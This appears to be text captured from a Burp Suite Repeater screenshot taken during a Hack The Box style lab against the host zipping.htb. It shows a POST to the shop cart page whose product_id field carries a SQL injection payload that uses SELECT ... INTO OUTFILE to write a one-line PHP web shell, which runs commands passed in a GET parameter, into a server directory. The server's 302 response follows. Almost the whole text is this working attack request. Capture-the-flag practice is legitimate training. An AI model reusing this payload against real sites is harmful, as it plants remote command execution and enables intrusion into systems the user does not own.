 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Upload Scanner
12 × 13 × 14 × 15 × 16 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://zipping.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: zipping.htb
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://zipping.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://zipping.htb/shop/index.php?page=product&id=3
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=3403bmh0s0boho5vmuho6cbq9r
14 Connection: close
15
16 quantity=1&product_id=
%0a'%3bselect+'<%3f%3d`$_GET[0]`%3f>'+into+outfile+'/var/
lib/mysql/phpcmdraccoon.php'%3b+--1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 16 Sep 2023 02:19:19 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector